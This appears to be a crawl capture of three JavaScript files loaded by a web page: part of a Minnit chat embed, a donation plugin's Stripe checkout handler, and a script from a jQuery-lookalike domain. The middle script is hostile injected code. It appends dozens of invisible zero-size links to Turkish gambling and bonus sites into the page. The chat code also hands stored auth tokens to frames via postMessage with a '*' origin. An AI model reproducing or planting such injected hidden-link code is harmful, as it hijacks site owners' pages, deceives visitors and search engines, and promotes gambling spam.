        vendorIframe.setAttribute('data-nec', newEmbedKey);
        minnitContainer.prepend(vendorIframe)
      }
    }
    xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
    xhttp.send();
  }
  function drawButton() {
    var buttoncol = '#aaaaaa'
    var buttonstrokecol = '#ffffff'
    if (minnitChatOptions.minnitchatcolor) {
      //    figure out if the outline should be white, or black, for the logo
      buttoncol = minnitChatOptions.minnitchatcolor.substr(1)
      var redCol = parseInt(buttoncol.substr(1, 2), 16)
      var greenCol = parseInt(buttoncol.substr(3, 2), 16)
      var blueCol = parseInt(buttoncol.substr(4), 16)
      if (redCol > 200 && greenCol > 200 && blueCol > 200) {
        buttonstrokecol = '#000000'
      }
      buttoncol = '#' + buttoncol
    }
    var minnitSvg = '<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg class="minnit-emoji" viewBox="-50 40 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><rect width="400%" height="400%" x="-100%" y="-100%" style="fill:' + buttoncol + ';" /><ellipse style="fill:' + buttonstrokecol + ';fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:1.03318;stroke-opacity:0.231111;paint-order:markers stroke fill" cx="100" cy="181" rx="112.38248" ry="98.500359" /><path style="fill:' + buttonstrokecol + ';fill-rule:evenodd;stroke:none;stroke-opacity:0.231111;paint-order:markers stroke fill" d="m 148.06965,260.97505 c 2.33053,5.29714 2.33053,11.65307 6.14405,17.37288 3.81352,5.71981 11.44049,10.80446 15.678,14.40651 4.23752,3.60205 5.08496,5.72066 1.90632,6.77972 -3.17864,1.05906 -10.38189,1.05906 -18.22052,-2.33089 -7.83863,-3.38995 -16.31304,-10.16947 -23.51647,-16.10171 -7.20342,-5.93224 -13.13551,-11.01689 -11.86477,-16.52498 1.27074,-5.5081 9.74515,-11.44019 16.31354,-12.28803 6.56839,-0.84783 11.22932,3.38937 13.55985,8.6865 z" /></svg> '
    var chatButton = document.createElement('minnit-button')
    chatButton.innerHTML = minnitSvg
    chatButton.onclick = toggleChat
    if (typeof (minnitChatOptions.minnitchatname) !== 'undefined' && minnitChatOptions.minnitchatname !== null && minnitChatOptions.minnitchatname.length > 0) {
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
      minnitContainer.innerHTML = ''
      minnitContainer.appendChild(chatButton)
    }
  }
  function updateMinnitOptions() {
    if (!document.getElementById('minnit-container')) {
      var minnitContainer = document.createElement('minnit-container')
      minnitContainer.id = 'minnit-container'
      document.body.appendChild(minnitContainer)
    }
    var container = document.getElementById('minnit-container')
    container.setAttribute('data-placement', minnitChatOptions.minnitplacement)
    drawButton()
    lookForMinnitChatTags()
    setInterval(function () {
      lookForMinnitChatTags()
    }, 1000);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', updateMinnitOptions)
  } else {
    updateMinnitOptions()
  }
  function createMinnitCookie(name, value, hours) {
    var expires;
    if (hours) {
      var date = new Date();
      date.setTime(date.getTime() + (hours * 60 * 60 * 1000));
      expires = "; expires=" + date.toGMTString();
    } else expires = "";
    document.cookie = name + "=" + value + expires + "; path=/; SameSite=None; Secure";
  }
  function getMinnitCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
  function localStorageSupported() {
    try {
      if (typeof (localStorage) == 'object') {
        localStorage.getItem("test");
        return true;
      }
    } catch (e) {
      return false;
    }
    return false;
  }
  function createMinnitLocalStorage(name, value) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      localStorage.setItem(name, value);
    } else {
      createMinnitCookie(name, value); //fallback for older browsers
    }
  }
  function getMinnitLocalStorage(name) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      return localStorage.getItem(name);
    } else {
      return getMinnitCookie(name); //fallback for older browsers
    }
  }
  window.addEventListener("message", function (event) {
    if (typeof (event) !== 'undefined' && event !== null && typeof (event.data) === 'string' && event.data !== null && event.data.indexOf('"minnitnec"') > -1) {
      //find the relevant iframe this is from -- owners are allowed to embed more than one chatroom, so we must make sure we send this to the correct frame!
      try {
        var eventObj = JSON.parse(event.data);
        document.querySelectorAll('iframe').forEach((thisEmbed) => {
          if (typeof (thisEmbed.dataset) !== 'undefined' && thisEmbed.dataset.hasOwnProperty('nec') && thisEmbed.dataset.nec == eventObj.minnitnec) {
            //now, check what this request was for...
            switch (eventObj.request) {
              case "getsigninvars":
                var postMessageData = {
                  'minnitnec': eventObj.minnitnec,
                  'signinvars': true
                }
                if (getMinnitLocalStorage("rauthv") != null && getMinnitLocalStorage("rauthv").length > 6) {
                  postMessageData.rauthv = getMinnitLocalStorage('rauthv');
                  postMessageData.sto = getMinnitLocalStorage('sto');
                } else {
                  postMessageData.gauthv = getMinnitLocalStorage('gauthv');
                  postMessageData.gsto = getMinnitLocalStorage('gsto');
                  if (getMinnitLocalStorage('nickname') !== null) {
                    postMessageData.nickname = getMinnitLocalStorage('nickname');
                  }
                }
                thisEmbed.contentWindow.postMessage(JSON.stringify(postMessageData), '*');
                break;
              case "setcookie":
                createMinnitLocalStorage(eventObj.cookiename, eventObj.cookievalue);
                break;
              case "getcookie":
                thisEmbed.contentWindow.postMessage('{"minnitnec": ' + eventObj.minnitnec + ', "cookiename": "' + eventObj.cookiename + '", "cookievalue": "' + getMinnitLocalStorage(eventObj.cookiename) + '"}', '*');
                break;
              case "setguest":
                createMinnitLocalStorage("gsto", eventObj.gsto);
                createMinnitLocalStorage("gauthv", eventObj.gauthv);
                break;
              case "logout":
                createMinnitLocalStorage("gsto", "");
                createMinnitLocalStorage("sto", "");
                createMinnitLocalStorage("gauthv", "");
                createMinnitLocalStorage("rauthv", "");
                createMinnitLocalStorage("nickname", "");
                break;
            }
          }
        });
      } catch (err) {
        //something went amiss
      }
    }
  });
  window.INSTALL_SCOPE = {
    setOptions: function setOptions(nextOptions) {
      minnitChatOptions = nextOptions
      updateMinnitOptions()
    }
  }
}())


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/213.js
body_size: 680
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet güncel giriş");
a.appendChild(linkText);
a.title = "royalbet güncel giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: application/javascript
request_url: https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5
body_size: 2516
content:
jQuery(document).ready(function($){
    $(document).on('click', '.wpedon-stripe-button', function(e){
        e.preventDefault();

        const $button = $(this),
            $form = $button.parents('form'),
            $message = $form.find('.wpedon-stripe-message');

        if ($button.hasClass('processing')) return  false;
        $button.addClass('processing');

        $message.html('');

        $.post(wpedon.ajaxUrl, {
            action: 'wpedon_stripe_checkout_session',
            nonce: wpedon.nonce,
            data: $form.serialize(),
            location: window.location.href
        }, function(response) {
            if (response.success) {
                if ( wpedon.opens == '1' ) {
                    try {
                        const stripe = Stripe(response.data.stripeKey, {
                            stripeAccount: response.data.accountId
                        });
                        stripe.redirectToCheckout({
                            sessionId: response.data.sessionId
                        });
                    } catch (error) {
                        $message.html('<span class="stripe-error">' + error + '</span>');
                        $button.removeClass('processing');
                    }
                } else {
                    $button.removeClass('processing');

                    const siteUrl = location.protocol + '//' + location.host + location.pathname;

                    let params = new URLSearchParams(location.search);
                    params.delete('wpedon_stripe_success');
                    params = params.toString();

                    const url = siteUrl + '?' + new URLSearchParams({
                        'wpedon-stripe-checkout-redirect': 1,
                        'sk': response.data.stripeKey,
                        'ai': response.data.accountId,
                        'si': response.data.sessionId,
                        'rf': siteUrl + (params.length ? '?' + params : '')
                    });
                    window.open(url, '_blank').focus();
                }
            } else {
                $message.html('<span class="stripe-error">' + response.data.message + '</span>');
                $button.removeClass('processing');
            }
        })
        .fail(function() {
            $message.html('<span class="stripe-error">An unexpected error occurred. Please try again.</span>');
            $button.removeClass('processing');
        });

        return false;
    });
});